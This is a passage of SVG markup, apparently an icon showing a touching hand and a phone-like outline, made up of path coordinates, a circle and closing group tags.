c-0.2-0.2-0.3-0.5-0.1-0.8c0.1-0.1,0.3-0.2,0.4-0.3l0,0c0.2,0,0.3,0.1,0.4,0.2l2.9,2.9c0.1,0.1,0.3,0.1,0.5,0     c0.1-0.1,0.1-0.1,0.1-0.2V6.4c0-0.3,0.2-0.6,0.5-0.6c0.2,0,0.4,0,0.5,0.1c0.1,0.1,0.2,0.3,0.2,0.4v5.8h0.7V9.1     c0-0.3,0.3-0.6,0.6-0.6s0.6,0.3,0.6,0.6v3h0.7v-3c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.5-0.2c0.3,0.1,0.5,0.3,0.5,0.6v3h0.7     V10c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.5-0.2c0.3,0.1,0.5,0.3,0.5,0.6v7.3C18.4,18.1,17.7,18.8,16.9,18.8z M12,18.6h4.9     c0.7,0,1.2-0.6,1.2-1.2v-7.3c0-0.2-0.1-0.3-0.3-0.4c0,0,0,0,0,0c-0.1,0-0.2,0-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2v2.4h-1.2V9.1     c0-0.2-0.1-0.3-0.3-0.4c0,0,0,0,0,0c-0.1,0-0.2,0-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2v3.2h-1.2V9.1c0-0.2-0.1-0.3-0.3-0.3     s-0.3,0.1-0.3,0.3v3.3h-1.2V6.3c0-0.1,0-0.2-0.1-0.3C12.5,6,12.4,6,12.3,6c-0.2,0-0.3,0.2-0.3,0.4v8.8c0,0.2-0.1,0.3-0.2,0.4     c-0.2,0.2-0.6,0.2-0.8,0l-2.9-2.9c-0.1-0.1-0.1-0.1-0.2-0.1h0c-0.1,0-0.2,0.1-0.2,0.1c-0.1,0.1-0.1,0.3,0.1,0.5l4.2,4.2     c0.1,0.1,0.2,0.3,0.2,0.4V18.6z" />
      </g>
    </g>
    <g>
      <circle class="st1" cx="6.5" cy="2" r="0.4" />
      <path class="st1" d="M6.5,2.6C6.2,2.6,6,2.3,6,2c0-0.3,0.2-0.5,0.5-0.5S7,1.8,7,2C7,2.3,6.8,2.6,6.5,2.6z M6.5,1.8    C6.3,1.8,6.2,1.9,6.2,2s0.1,0.3,0.3,0.3S6.8,2.2,6.8,2S6.6,1.8,6.5,1.8z" />
    </g>
    <g>
      <path class="st1" d="M10.2,2.4H8.1C7.9,2.4,7.7,2.2,7.7,2v0c0-0.2,0.2-0.4,0.4-0.4h2.1c0.2,0,0.4,0.2,0.4,0.4v0    C10.6,2.2,10.4,2.4,10.2,2.4z" />
      <path class="st1" d="M10.2,2.5H8.1C7.8,2.5,7.6,2.3,7.6,2c0-0.3,0.2-0.5,0.5-0.5h2.1c0.3,0,0.5,0.2,0.5,0.5    C10.7,2.3,10.5,2.5,10.2,2.5z M8.1,1.8C7.9,1.8,7.8,1.9,7.8,2c0,0.1,0.1,0.3,0.3,0.3h2.1c0.1,0,0.3-0.1,0.3-0.3    c0-0.1-0.1-0.3-0.3-0.3H8.1z" />
    </g>
  </g>
</svg>